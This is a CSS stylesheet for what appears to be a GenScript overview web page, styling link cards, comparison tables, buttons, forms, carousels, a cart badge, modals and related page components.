.genScript-overview-2022 .text-desc-link-card-bg1 .card-link:hover {
  background: #fff;
  border-color: #fff;
  color: #155692;
}

.genScript-overview-2022 .text-desc-link-card-bg2 .card-link:hover {
  background: #fff;
  border-color: #fff;
  color: #0b45af;
}

.genScript-overview-2022 .text-desc-link-card-bg3 .card-link:hover {
  background: #fff;
  border-color: #fff;
  color: #2652c9;
}

.genScript-overview-2022 .text-desc-link-card-bg4 .card-link:hover {
  background: #fff;
  border-color: #fff;
  color: #1998d8;
}

.genScript-overview-2022 .text-desc-link-card-bg5 .card-link:hover {
  background: #fff;
  border-color: #fff;
  color: #307bc2;
}

/* imgDescLinkCards & textDescLinkCards end */
/* numAdvantages start */
.genScript-overview-2022 .numAdvantages .numAdvantages-box {
  display: flex;
  margin-bottom: 2rem;
}

.genScript-overview-2022 .numAdvantages .numAdvantages-text {
  width: 100%;
  padding: 0 0 0 20px;
}

.genScript-overview-2022 .numAdvantages .title {
  font-weight: bold;
  line-height: 1.5;
}

/* numAdvantages end */
/* imgAdvantages start */
.genScript-overview-2022 .imgAdvantages .imgAdvantages-text {
  flex-direction: column;
  color: #fff;
  text-align: center;
}

.genScript-overview-2022 .imgAdvantages .title {
  font-size: 1.75rem;
  line-height: 1.5;
  margin-bottom: 0;
  color: #fff;
}

.genScript-overview-2022 .imgAdvantages .sub-title {
  font-size: 1.125rem;
  line-height: 1.5;
  margin-bottom: 0.375rem;
  color: #fff;
}

.genScript-overview-2022 .imgAdvantages .desc {
  font-size: 0.875rem;
  line-height: 1.5;
  margin-bottom: 0;
  color: #fff;
}

.genScript-overview-2022 .h-150 {
  height: 150px;
}

.genScript-overview-2022 .imgAdvantages .imgAdvantages-text-bg1 {
  background: #5bbf7f;
}

.genScript-overview-2022 .imgAdvantages .imgAdvantages-text-bg2 {
  background: #34a0a3;
}

.genScript-overview-2022 .imgAdvantages .imgAdvantages-text-bg3 {
  background: #259bbf;
}

.genScript-overview-2022 .imgAdvantages .imgAdvantages-text-bg4 {
  background: #1677be;
}

/* imgAdvantages end */
/* iconAdvantages start */
.genScript-overview-2022 .iconAdvantages-text {
  font-size: 1.375rem;
}

.genScript-overview-2022 .iconAdvantages-icon {
  font-size: 1.875rem;
  margin-right: 0.625rem;
}

/* iconAdvantages end */
/* quotationOrdering start */
.genScript-overview-2022 .step-box {
  padding: 15px;
  border: 1px solid #1d73dd;
  height: 100%;
  font-size: 14px;
  text-align: center;
  line-height: 1.5em;
}

.genScript-overview-2022 .step-box:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid dashed dashed dashed;
  border-width: 10px;
  font-size: 16px;
  position: absolute;
  right: -15px;
  top: 50%;
  transform: translateY(-50%);
}

.genScript-overview-2022 .step-box:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid dashed dashed dashed;
  border-width: 8px;
  border-color: transparent transparent transparent white;
  font-size: 16px;
  position: absolute;
  right: -11px;
  top: 50%;
  transform: translateY(-50%);
}

.genScript-overview-2022 .step-box-row>div:last-child .step-box:before,
.genScript-overview-2022 .step-box-row>div:last-child .step-box:after {
  display: none;
}

/* quotationOrdering end */
/* flyers start */
.genScript-overview-2022 .flyers .flyer-img {
  width: 10.375rem;
  height: 14.375rem;
  padding-right: 0;
  border: 1px solid #d3d3d3;
}

.genScript-overview-2022 .flyers .flyer-text {
  padding: 30px;
  background: #f3f3f3;
  flex: 1;
}

.genScript-overview-2022 .flyers .title {
  margin-bottom: 0.9375rem;
  line-height: 1.5;
  font-size: 1rem;
}

.genScript-overview-2022 .flyers .desc {
  font-size: 0.875rem;
  line-height: 1.5;
  margin-bottom: 2.5rem;
}

.genScript-overview-2022 .flyers .link {
  display: inline-block;
  padding: 0 1.25rem;
  line-height: 2.25rem;
  height: 2.25rem;
  white-space: nowrap;
}

/* flyers end */
/* tab tabListByServe start */
.tabListByServe {
  position: relative;
}

.tabListByServe .tab-title {
  border: 1px solid #d3d3d3;
  border-bottom: 1px solid transparent;
  padding: 0 1.25rem;
  height: 3.75rem;
  font-size: 1rem;
  color: #333;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0;
}

.tabListByServe .tabListByServe-title {
  z-index: 99;
  display: flex;
  margin-bottom: 0;
  max-width: 100%;
  overflow: auto;
}

.tabListByServe li.tab-title-item {
  margin-left: 3.75rem;
}

.tabListByServe li.tab-title-item:first-child {
  margin-left: 6.25rem;
}

.tabListByServe .tabListByServe-content {
  display: flex;
  width: 100%;
  border-top: 0.0625rem solid #1d73dd;
  margin-top: -1px;
}

.tabListByServe .tabListByServe-content {
  z-index: 9;
}

.tabListByServe .tab-active {
  border: 1px solid #1d73dd;
  border-bottom: none;
  background-color: #fff;
  color: #1d73dd;
}

.tabListByServe .tab-title:hover {
  color: #1d73dd;
}

/* tab tabListByServe end */
/* colorTh colorTd start */
.genScript-overview-2022 .colorTable-th,
.genScript-overview-2022 .colorTable-td {
  color: #ffffff;
  padding: 1.25rem 0;
  border: none;
}

.genScript-overview-2022 .colorTable-th {
  border-radius: 1.25rem 1.25rem 0 0;
}

.genScript-overview-2022 .colorTable-td {
  border-radius: 1.25rem 0 0 1.25rem;
}

.genScript-overview-2022 .colorTable-thbg1,
.genScript-overview-2022 .colorTable-tdbg1 {
  background: #76c693;
}

.genScript-overview-2022 .colorTable-thbg2,
.genScript-overview-2022 .colorTable-tdbg2 {
  background: #34a0a3;
}

.genScript-overview-2022 .colorTable-thbg3,
.genScript-overview-2022 .colorTable-tdbg3 {
  background: #1f6191;
}

.genScript-overview-2022 .colorTable-thbg4,
.genScript-overview-2022 .colorTable-tdbg4 {
  background: #684d92;
}

/* colorTh colorTd end */
/* OvertopTable start */
.genScript-overview-2022 .OvertopTable .margin-td-left,
.genScript-overview-2022 .OvertopTable .margin-td-middle,
.genScript-overview-2022 .OvertopTable .margin-td-right {
  background: #f3f3f3;
}

.genScript-overview-2022 .OvertopTable .margin-td-left {
  width: 20px;
}

.genScript-overview-2022 .OvertopTable .margin-td-middle {
  width: 10px;
}

.genScript-overview-2022 .OvertopTable .margin-td-right {
  width: 30px;
}

.genScript-overview-2022 .OvertopTable .td-b-solid {
  border-bottom: 1px solid #d3d3d3;
}

.genScript-overview-2022 .OvertopTable td {
  font-size: 14px;
  line-height: 1.5;
}

.genScript-overview-2022 .OvertopTable .td-left {
  background: #f3f3f3;
  color: #333;
  text-align: left;
}

.genScript-overview-2022 .OvertopTable td:nth-child(2) {
  padding-left: 0;
}

.genScript-overview-2022 .OvertopTable td:nth-child(2),
.genScript-overview-2022 .OvertopTable td:nth-child(3),
.genScript-overview-2022 .OvertopTable td:nth-child(5),
.genScript-overview-2022 .OvertopTable td:nth-child(7),
.genScript-overview-2022 .OvertopTable td:nth-child(9) {
  width: 25%;
  vertical-align: middle;
  font-size: 0.875rem;
}

.genScript-overview-2022 .OvertopTable td:nth-child(3),
.genScript-overview-2022 .OvertopTable td:nth-child(5),
.genScript-overview-2022 .OvertopTable td:nth-child(7),
.genScript-overview-2022 .OvertopTable td:nth-child(9) {
  color: #fff;
  border-bottom: 1px solid #fff;
  text-align: center;
}

.genScript-overview-2022 .OvertopTable td:nth-child(3) {
  background: #76c693;
}

.genScript-overview-2022 .OvertopTable td:nth-child(5) {
  background: #34a0a3;
}

.genScript-overview-2022 .OvertopTable td:nth-child(7) {
  background: #1f6191;
}

.genScript-overview-2022 .OvertopTable td:nth-child(9) {
  background: #27bcb8;
}

.genScript-overview-2022 .OvertopTable tr:first-child .margin-td-left,
.genScript-overview-2022 .OvertopTable tr:first-child .margin-td-middle,
.genScript-overview-2022 .OvertopTable tr:first-child .margin-td-right,
.genScript-overview-2022 .OvertopTable tr:last-child .margin-td-left,
.genScript-overview-2022 .OvertopTable tr:last-child .margin-td-middle,
.genScript-overview-2022 .OvertopTable tr:last-child .margin-td-right {
  background: #fff;
}

.genScript-overview-2022 .OvertopTable .td-button {
  margin: 20px;
  padding: 0 20px;
  cursor: pointer;
}

.genScript-overview-2022 .OvertopTable .overtop-td {
  padding: 20px;
  border-radius: 10px 10px 0 0;
  font-weight: bold;
}

.genScript-overview-2022 .OvertopTable .td-arrow {
  position: relative;
  border-radius: 0 0 10px 10px;
}

.genScript-overview-2022 .OvertopTable .td-arrow::after {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translate(-50%, 0);
  content: "";
  width: 0;
  height: 0;
  display: inline-block;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}

.genScript-overview-2022 .OvertopTable td:nth-child(3).arrow-active::after {
  border-top: 20px solid #76c693;
}

.genScript-overview-2022 .OvertopTable td:nth-child(5).arrow-active::after {
  border-top: 20px solid #34a0a3;
}

.genScript-overview-2022 .OvertopTable td:nth-child(7).arrow-active::after {
  border-top: 20px solid #1f6191;
}

.genScript-overview-2022 .OvertopTable .td-button {
  font-size: 14px;
  height: 2.5rem;
  line-height: 2.5rem;
  text-align: center;
  color: #fff;
  border: 1px solid #fff;
  padding: 0 2.5rem;
  white-space: nowrap;
}

.genScript-overview-2022 .OvertopTable td:nth-child(3).arrow-active a.td-button,
.genScript-overview-2022 .OvertopTable .td-button1:hover {
  background: #fff !important;
  color: #76c693 !important;
}

.genScript-overview-2022 .OvertopTable td:nth-child(5).arrow-active a.td-button,
.genScript-overview-2022 .OvertopTable .td-button2:hover {
  background: #fff;
  color: #34a0a3;
}

.genScript-overview-2022 .OvertopTable td:nth-child(7).arrow-active a.td-button,
.genScript-overview-2022 .OvertopTable .td-button3:hover {
  background: #fff;
  color: #1f6191;
}

/* OvertopTable end */
/* button main start */
.genScript-overview-2022 .button-sub,
.genScript-overview-2022 .button-main {
  line-height: 1;
  white-space: nowrap;
  text-decoration: none;
  text-transform: capitalize;
  text-align: center;
  cursor: pointer;
}

.genScript-overview-2022 .button-lg {
  min-width: 180px;
  padding: 15px 40px;
  font-size: 18px;
}

.genScript-overview-2022 .button-md {
  min-width: 180px;
  padding: 11px 30px;
  font-size: 16px;
  text-align: center;
}

.genScript-overview-2022 .button-sm {
  min-width: 120px;
  padding: 9px 20px;
  font-size: 14px;
  text-align: center;
}

.genScript-overview-2022 .button-sub {
  border: 1px solid #0590b1;
  color: #0590b1;
  text-align: center;
}

.genScript-overview-2022 .button-sub:hover {
  background: #0590b1;
  color: #fff;
}

.genScript-overview-2022 .button-main {
  color: #fff;
  background: #0590b1;
  text-align: center;
}

.genScript-overview-2022 .button-main:hover {
  background: #066077;
}

/* button main  end */
/* QuoteSupport start */
.genScript-overview-2022 .QuoteSupport .support-row {
  justify-content: flex-start;
}

.genScript-overview-2022 .QuoteSupport .iconfont.support-icon {
  color: #1d73dd;
  font-size: 2.2rem;
  margin-right: 0.25rem;
  margin-top: -16px;
}

.genScript-overview-2022 .QuoteSupport .support-title {
  font-size: 1rem;
  margin-bottom: 0.625rem;
  color: #333;
}

.genScript-overview-2022 .QuoteSupport .support-desc {
  font-size: 0.875rem;
  color: #333;
}

/* QuoteSupport end */

/* collapseNormalInfo start */
.genScript-overview-2022 .collapseNormalInfo .collapse-title {
  color: #333;
  font-weight: normal;
  height: auto;
  padding: .4375rem 1.25rem;
}

.genScript-overview-2022 .collapseNormalInfo .collapse-content {
  padding: 0
}

.genScript-overview-2022 .collapseNormalInfo .collapse-content-body {
  padding: 2.5rem 1.875rem;
}

.genScript-overview-2022 .collapseNormalInfo .collapseNormalInfo-item {
  margin-bottom: 1.875rem;
}

.genScript-overview-2022 .collapse-arrow {
  font-size: 1.25rem;
  transform: rotate(-90deg);
}

.genScript-overview-2022 .collapse-arrow-up {
  font-size: 1.25rem;
  transform: rotate(-90deg);
}

.genScript-overview-2022 .collapse-arrow-down {
  font-size: 1.25rem;
  transform: rotate(90deg);
}

/* collapseNormalInfo end */

/* productTable start */
.genScript-overview-2022 .table-input-up {
  width: 24px;
  height: 15px;
  right: 0;
  top: 0;
  color: #666;
  cursor: pointer;
  overflow: hidden;
  border: 1px solid #d3d3d3;
  border-right: none;
  border-bottom: none;
}

.genScript-overview-2022 .table-input-down {
  right: 0;
  bottom: 0;
  color: #666;
  cursor: pointer;
  width: 24px;
  height: 15px;
  overflow: hidden;
  border: 1px solid #d3d3d3;
  border-right: none;
  border-bottom: none;
}

.genScript-overview-2022 .table-input-down .iconfont,
.genScript-overview-2022 .table-input-up .iconfont {
  font-size: 20px;
  position: absolute;
  top: -9px;
  left: 1px;
}

.genScript-overview-2022 .table-input-up:hover,
.genScript-overview-2022 .table-input-down:hover {
  height: 14px;
  background-color: #1d73dd;
  color: #fff;
  border-color: #1d73dd;
}

.genScript-overview-2022 .inputNumber-input {
  display: block;
  width: 100%;
  padding-left: 10px;
  font-size: 16px;
  border: 1px solid #d3d3d3;
}

.genScript-overview-2022 .table-select {
  border: 1px solid #d3d3d3;
  padding: 2px 10px;
  font-size: 14px;
}

/* productTable end */

/* productSelect start */
.genScript-overview-2022 .productSelect .productSelect-item {
  margin-bottom: 10px;
}

.genScript-overview-2022 .productSelect .productSelect-option {
  display: inline-block;
  position: relative;
  width: 100%;
  line-height: 1.5;
  border-radius: 40px;
  border: 1px solid #d3d3d3;
  padding: 4px 10px;
  text-align: center;
  cursor: pointer;
  color: #333;
  text-decoration: none;
  font-size: 12px;
  font-weight: bold;
}

.genScript-overview-2022 .productSelect.radioProductSelect .productSelect-option {
  border-radius: 0;
}

.genScript-overview-2022 .productSelect .productSelect-option:hover,
.genScript-overview-2022 .productSelect .productSelect-option.active {
  color: #007d9f;
  background-color: rgba(0, 125, 159, 0.1);
  border: 1px solid #007d9f;
}

.genScript-overview-2022 .productSelect .productSelect-option.active.all {
  color: #fff;
  background-color: #007d9f;
  border: 1px solid #007d9f;
}

.genScript-overview-2022 .productSelect-item-collapse {
  height: 40px;
  position: relative;
  border-top: 1px solid #007d9f;
  margin-bottom: 20px;
}

.genScript-overview-2022 .productSelect-collapse-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0);
  top: -1px;
  border: 1px solid #007d9f;
  border-top: 1px solid #fff;
  color: #007d9f;
  min-width: 180px;
  padding: 11px 30px;
  font-size: 16px;
  line-height: 1;
  white-space: nowrap;
  text-decoration: none;
  text-transform: capitalize;
  text-align: center;
  font-weight: bold;
}

.genScript-overview-2022 .rotate-down-90 {
  transform: rotate(-90deg) !important;
}

.productSelect-content {
  padding-top: 60px;
  margin-top: -60px;
}

/* productSelect end */
/* systemBox start */
.genScript-overview-2022 .system-box {
  color: #333;
}

.genScript-overview-2022 .system-box .system-icon {
  font-size: 8.125rem;
}

.genScript-overview-2022 .system-box .system-title {
  margin: .9375rem 0;
  font-size: 1.125rem;
}

.genScript-overview-2022 .system-box .system-des {
  font-size: .875rem;
  line-height: 1.5;
}

/* systemBox end */

/* overviewForm start */
.genScript-overview-2022 .genScriptForm {
  background: #fff;
  padding: 1.875rem;
}

.genScript-overview-2022 .genScriptForm .required-label::before {
  content: "*";
  color: #e54d42;
  font-size: 100%;
}

.genScript-overview-2022 .genScriptForm .required-label::before {
  content: "*";
  color: #e54d42;
  font-size: 100%;
}

.genScript-overview-2022 .genScriptForm .form-control,
.genScript-overview-2022 .genScriptForm .custom-select {
  border-radius: 0;
  border: 1px solid #d3d3d3;
  color: #666;
  font-size: 1rem;
}

.genScript-overview-2022 .genScriptForm .form-control.is-valid:focus,
.genScript-overview-2022 .genScriptForm.was-validated .form-control:valid:focus,
.genScript-overview-2022 .genScriptForm .form-control:focus {
  box-shadow: none;
  border: 1px solid #1d73dd;
}

.genScript-overview-2022 .genScriptForm .form-control.is-invalid:focus,
.genScript-overview-2022 .genScriptForm.was-validated .form-control:invalid:focus {
  box-shadow: none;
}

.genScript-overview-2022 .genScriptForm .form-control.is-valid,
.genScript-overview-2022 .genScriptForm.was-validated .form-control:valid,
.genScript-overview-2022 .genScriptForm .custom-select.is-valid,
.genScript-overview-2022 .genScriptForm.was-validated .custom-select:valid {
  border-color: #d3d3d3;
  background: none;
}

.genScript-overview-2022 .genScriptForm .form-row {
  margin-bottom: 1.875rem;
}

.genScript-overview-2022 .genScriptForm .form-row label {
  color: #333333;
  display: block;
  float: none;
  width: 100%;
  font-size: 1rem;
}

.genScript-overview-2022 .genScriptForm .invalid-feedback {
  font-size: 0.875rem;
  transition: all 0.5s;
}

.genScript-overview-2022 .genScriptForm .custom-select.is-valid:focus,
.genScript-overview-2022 .genScriptForm.was-validated .custom-select:valid:focus,
.genScript-overview-2022 .genScriptForm .custom-select.is-invalid:focus,
.genScript-overview-2022 .genScriptForm.was-validated .custom-select:invalid:focus {
  box-shadow: none;
  border: 1px solid #1d73dd;
}

.genScript-overview-2022 .genScriptForm .form-row {
  padding: 0 5px;
}

.genScript-overview-2022 .genScriptForm .form-row>.col,
.genScript-overview-2022 .genScriptForm .form-row>[class*="col-"] {
  padding-left: 0;
  padding-right: 15px;
}

.genScript-overview-2022 .genScriptForm .form-row>.col:last-child,
.genScript-overview-2022 .genScriptForm .form-row>[class*="col-"]:last-child {
  padding-right: 0;
  padding-left: 15px;
}

.genScript-overview-2022 .genScriptForm .genScriptForm-submit {
  padding: 0 3.75rem;
}

.genScript-overview-2022 .genScriptForm .genScriptForm-submit:focus {
  outline: none;
}

/* overviewForm end */
/* textCards start */
.genScript-overview-2022 .textCard:nth-child(1) .title {
  background: #4790d5;
}

.genScript-overview-2022 .textCard:nth-child(2) .title {
  background: #386ed4;
}

.genScript-overview-2022 .textCard:nth-child(3) .title {
  background: #5c7eda;
}

.genScript-overview-2022 .textCard:nth-child(4) .title {
  background: #589ec0;
}

.genScript-overview-2022 .textCard:nth-child(5) .title {
  background: #4d9fed;
}

.genScript-overview-2022 .textCard-body div:first-child {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
}

/* textCards end */

/* webinarDetails start */
.genScript-overview-2022 .speaker-img {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  border: 1px solid #d3d3d3;
}

/* webinarDetails end */
/* textImgCards start */
.genScript-overview-2022 .textImgCard-title {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 120px;
  margin-bottom: 0;
  padding: 10px;
  font-size: 20px;
  line-height: 1.5;
  background: #1d73dd;
  color: #fff;
  text-align: center;
}

.genScript-overview-2022 .textImgCard-title:hover {
  text-decoration: underline;
}

.genScript-overview-2022 .textImgCard-img-box {
  height: 180px;
  width: 100%;
  overflow: hidden;
}

.genScript-overview-2022 .textImgCard-img {
  height: 100%;
  margin-left: 50%;
  transform: translate(-50%, 0);
}

/* textImgCards end */
/* ResourcesRow right start*/

.genScript-overview-2022 .ResourcesRow .link-row {
  width: 100%;
  height: 3.125rem;
  line-height: 3.125rem;
  padding: 0 1.25rem 0 1.875rem;
  background: #f3f3f3;
  color: #333;
  font-size: 1rem;
  margin-bottom: 0.625rem;
}

.genScript-overview-2022 .ResourcesRow .link-row:hover {
  background: #007d9f;
  color: #fff;
}

.genScript-overview-2022 .ResourcesRow a.link-row:last-child {
  margin-bottom: 0;
}

.genScript-overview-2022 .ResourcesRow .link-text {
  flex: 1;
  margin-left: 0.625rem;
}

.genScript-overview-2022 .ResourcesRow .iconfont {
  font-size: 20px;
}

.genScript-overview-2022 .ResourcesRow .iconfont.link-left {
  font-size: 30px;
}

/* ResourcesRow right end */
/* webinarCarousel start */
.genScript-overview-2022 .webinarCarousel-row {
  background: #f3f3f3;
}

.genScript-overview-2022 .webinarCarousel-col {
  height: 180px;
  padding-left: 0;
}

.genScript-overview-2022 .webinarCarousel-img-box {
  height: 100%;
  overflow: hidden;
  margin-right: 10px;
}

.genScript-overview-2022 .webinarCarousel-img {
  height: 100%;
}
.genScript-overview-2022 .webinarCarousel-text {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 30px 0 5px;
  height: 180px;
}

.genScript-overview-2022 .webinarCarousel-title {
  font-weight: bold;
  font-size: 18px;
  color: #333;
  line-height: 1.5;
}

.genScript-overview-2022 .webinarCarousel-desc,
.genScript-overview-2022 .more-webinars-link {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
}

.genScript-overview-2022 .webinarCarousel .carousel-control-prev {
  transform: translate(-100%, 0);
}

.genScript-overview-2022 .webinarCarousel .carousel-control-next {
  transform: translate(100%, 0);
}

.genScript-overview-2022 .webinarCarousel .carousel-control-prev,
.genScript-overview-2022 .webinarCarousel .carousel-control-next {
  width: 8%;
  background-image: linear-gradient(to bottom, rgb(255 255 255 / 0%) 20%, #d3d3d3 50%, rgb(255 255 255 / 0%) 90%);
  -webkit-background-clip: text;
  color: transparent;
  font-size: 130px;
}

.genScript-overview-2022 .carousel-indicators {
  bottom: -30px;
  margin-bottom: 0;
}

.genScript-overview-2022 .carousel-indicators li {
  width: 10px;
  height: 10px;
  border: 1px solid #cccccc;
  background: none;
  border-radius: 100%;
  margin: 5px;
}

.genScript-overview-2022 .carousel-indicators .active {
  width: 10px;
  height: 10px;
  border: 1px solid #1d73dd;
  background: #1d73dd;
  border-radius: 100%;
}

.genScript-overview-2022 .webinarCarousel .carousel-item .row {
  margin-left: 0;
}

/* webinarCarousel end */
/* iframe start */
.genScript-overview-2022 .iframe-size,
.genScript-overview-2022 .inner-iframe {
  width: 800px;
  height: 370px;
}

/* iframe end */
.genScript-overview-2022 .webinar-learn-img {
  width: 260px;
  height: 260px;
}

/* 内页加入购物车 start */
#addCartNum {
  position: absolute;
  background: #007D9F;
  width: 28px;
  height: 28px;
  border-radius: 28px;
  color: #fff;
  display: inline-block;
  line-height: 28px;
  text-align: center;
  z-index: 9000;
  font-size: 14px;
}

.genScript-overview-2022 .anchor-shopping-cart {
  position: absolute;
  right: -3px;
  top: 6px;
  width: 36px;
  font-size: 36px;
  color: #007D9F;
  cursor: pointer;
  display: none;
}

.genScript-overview-2022 .cart-number {
  position: absolute;
  top: 10px;
  right: 0;
  transform: translate(50%, -50%);
  width: 22px;
  height: 22px;
  line-height: 22px;
  background: #f00;
  border-radius: 100%;
  font-size: 12px;
  color: #fff;
  text-align: center;
  font-family: Arial, Helvetica, sans-serif;
}

/* 内页加入购物车 end */
/* product search start */
.product-search {
  background: #f3f3f3;
  padding: 30px;
  margin-top: 30px;
  position: relative;
}

.product-search .title {
  background: #1d73dd;
  color: #ffffff;
  display: inline-block;
  font-size: 1.875rem;
  padding: 10px 50px;
  position: absolute;
  top: -30px;
}

.product-search form .form-control {
  border-radius: 0;
}

.product-search .search-list-a-z {
  position: relative;
}

.product-search .search-list-a-z a {
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  color: #333333;
  background: #ffffff;
  border: 1px solid #d3d3d3;
  text-decoration: none;
  margin-right: 5px;
  margin-bottom: 20px;
  font-size: 14px;
}

.product-search .search-list-a-z a:hover {
  color: #ffffff;
  background: #1d73dd;
  border: 1px solid #1d73dd;
  text-decoration: none;
}

/* product search end*/

/* testimonials start */

.genScript-overview-2022 .testimonials-text {
  background: #f3f3f3;
}

.genScript-overview-2022 .testimonials-text::before {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(-100%, -50%);
  content: "";
  width: 0;
  height: 0;
  display: inline-block;
  border-top: 15px solid transparent;
  border-right: 20px solid #f3f3f3;
  border-bottom: 15px solid transparent;
}

.genScript-overview-2022 .testimonials-text .pText {
  font-size: 1.125rem;
  padding: 30px 0;
  margin-bottom: 0;
}

.genScript-overview-2022 .testimonials-img-box {
  color: #333;
  margin: 0 2rem 0 0;
  border-right: 1px dashed #d3d3d3;
  height: 100%;
  justify-content: center !important;
}

.genScript-overview-2022 .testimonials-img-box .testimonials-img {
  width: 6.25rem;
  height: 6.25rem;
  border-radius: 999px;
  border: 1px solid #d3d3d3;
}

.genScript-overview-2022 .testimonials-img-box .testimonials-img-title {
  font-size: 1.125rem;
  line-height: 1.5;
  margin-top: 1.25rem;
  margin-bottom: .375rem;
  text-align: center;
}

.genScript-overview-2022 .testimonials-img-box .testimonials-img-desc {
  font-size: 0.875rem;
  line-height: 1.5;
  text-align: center;
}

/* testimonials end */

/*resource left menu start*/
.advertising-box .leftmenu,
.advertising-box .overview-sidebar-one {
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #e9e9e9;
  padding: 30px 15px 30px 20px;
}

.advertising-box .overview-sidebar-one {
  margin-top: 30px;
}

.advertising-box .leftmenu_title,
.advertising-box .overview-sidebar-one h2 {
  font-size: 1.125rem;
  margin-bottom: 10px;
}

.advertising-box .leftmenu ul,
.advertising-box .overview-sidebar-one ul {
  list-style: none;
  padding-left: 0;
}

.advertising-box .leftmenu ul li,
.advertising-box .overview-sidebar-one ul li {
  font-size: 14px;
  line-height: 1.25em;
  padding: 8px 0 8px 0px;
}

.advertising-box .leftmenu ul li ul,
.advertising-box .overview-sidebar-one ul li ul {
  padding-left: 10px;
}

.advertising-box .leftmenu a,
.advertising-box .overview-sidebar-one a {
  color: #333333;
}

.advertising-box .leftmenu a:hover,
.advertising-box .overview-sidebar-one a:hover {
  color: #1d73dd;
  text-decoration: underline;
}

.advertising-box .left_cotable_img img {
  width: 100%;
  margin-top: 30px;
}

.advertising-box .drop1 a {
  color: #0066cc;
  font-weight: normal;
}

/*resource left menu end*/
/* share button start */

/* share button start */
.genScript-overview-2022 .link-share {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.genScript-overview-2022 .link-share-one {
  text-decoration: none;
  margin-right: 8px;
}

.genScript-overview-2022 .link-share-one:last-child {
  margin-right: 0;
}

.genScript-overview-2022 .link-share-one .iconfont {
  font-size: 40px;
  color: #666;
}

.genScript-overview-2022 .iconfont-linkedin:hover {
  color: #197396;
}

.genScript-overview-2022 .iconfont-facebook:hover {
  color: #344e8c;
}

.genScript-overview-2022 .iconfont-twitter:hover {
  color: #319fd1;
}

/* share button end */
/* 高度180px的related service字体大小为24px；
高度270px的服务线入口字体大小为30px；
其他情况只调边距，不调字体大小 */
/* related service文字大小统一调整 start */
.genScript-overview-2022 .imgLinkCards .img-link-card.h-180 .card-text,
.genScript-overview-2022 .textLinkCards .text-link-card.h-180 .card-text,
.genScript-overview-2022 .imgDescLinkCards .img-desc-link-card.h-180 .card-title,
.genScript-overview-2022 .textDescLinkCards .text-desc-link-card.h-180 .card-title {
  font-size: 24px;
}

/* related service文字大小统一调整 start */
/* 服务线入口文字大小统一调整 start */
.genScript-overview-2022 .imgLinkCards .img-link-card.h-270 .card-text,
.genScript-overview-2022 .textLinkCards .text-link-card.h-270 .card-text,
.genScript-overview-2022 .imgDescLinkCards .img-desc-link-card.h-270 .card-title,
.genScript-overview-2022 .textDescLinkCards .text-desc-link-card.h-270 .card-title {
  font-size: 30px;
}

/* 服务线入口文字大小统一调整 end */
/* breadcrumbs start*/

.genScript-overview-2022 .container.breadcrumbs {
  /* max-width: 88.125rem !important; */
  line-height: 1.5em;
  padding: 15px 10px;
}

.genScript-overview-2022 .container.breadcrumbs p {
  margin-bottom: 0;
  font-size: 0.875rem;
}

.genScript-overview-2022 .container.breadcrumbs p a,
.genScript-overview-2022 .container.breadcrumbs p {
  color: #cccccc;
}

.genScript-overview-2022 .container.breadcrumbs p a:hover {
  cursor: pointer;
  text-decoration: underline;
}

/* breadcrumbs end*/
/* modal start */
.genScript-overview-2022 .FormModal .modal-body {
  position: relative;
  border-radius: 0;
  padding: 0;
}

.genScript-overview-2022 .FormModal .modal-content,
.genScript-overview-2022 .imgModal .modal-content {
  border-radius: 0;
  border: none;
}

.genScript-overview-2022 .FormModal .FormModal-text {
  background: #1d73dd;
  padding: 0 44px !important;
  color: #fff;
  /* max-width: 470px; */
}

.genScript-overview-2022 .FormModal .FormModal-sub-title {
  font-size: 1.375rem;
  color: #fff;
}

.genScript-overview-2022 .FormModal .FormModal-sub-desc {
  color: #fff;
}

.genScript-overview-2022 .FormModal .FormModal-title {
  display: inline-block;
  background: #fff;
  padding: 16px 20px;
  border-radius: 0 0 10px 10px;
  font-size: 18px;
  color: #1d73dd;
}

.genScript-overview-2022 .modal-close {
  transform: translate(100%, -4px) rotate(45deg);
  font-size: 30px;
  color: #fff;
  position: absolute;
  right: 0;
  top: 0;
}

/* modal end */

.genScript-overview-2022 .img-link-card .card-hover .text-reset.text-decoration-underline,
.genScript-overview-2022 .text-link-card .card-hover .text-reset.text-decoration-underline {
  text-decoration: none;
}

.genScript-overview-2022 .img-link-card .card-hover .text-reset.text-decoration-underline:hover,
.genScript-overview-2022 .text-link-card .card-hover .text-reset.text-decoration-underline:hover {
  text-decoration: underline;
}

/* containerBanner start */
.genScript-overview-2022 .containerBanner {
  position: relative;
}

.genScript-overview-2022 .containerBanner-img-box {
  overflow: hidden;
  height: 12.5rem;
}

.genScript-overview-2022 .containerBanner-img {
  width: 100%;
}

.genScript-overview-2022 .containerBanner-text {
  display: flex;
  align-items: center;
  justify-content: start;
  position: absolute;
  height: 100%;
  top: 0;
  right: 15px;
  left: 15px;
}

.genScript-overview-2022 .containerBanner-text-box {
  margin-left: 1.875rem;
}

.genScript-overview-2022 .containerBanner-title {
  font-size: 1.875rem;
  line-height: 1.5;
  font-weight: normal;
}

.genScript-overview-2022 .containerBanner-sub-title {
  font-size: 16px;
  line-height: 1.5rem;
}

/* containerBanner end */

/* modal start*/
.genScript-overview-2022 .modal-close {
  transform: translate(100%, -4px) rotate(45deg);
  font-size: 30px;
  color: #fff;
  position: absolute;
  right: 0;
  top: 0;
}

.genScript-overview-2022 .imgModal .imgModal-img {
  margin: 1.875rem auto;
  width: 37.5rem;
}


/* modal end */

/* Subscribe start */
.genScript-overview-2022 .SubscribeRow .container{
  padding-left: 0;
  padding-right: 0;
}
.genScript-overview-2022 .SubscribeRow-input-row{
  padding-right: 0 !important;
}
.genScript-overview-2022 .SubscribeRow-button-row{
  padding-left: 5px;
  padding-right: 0;
}
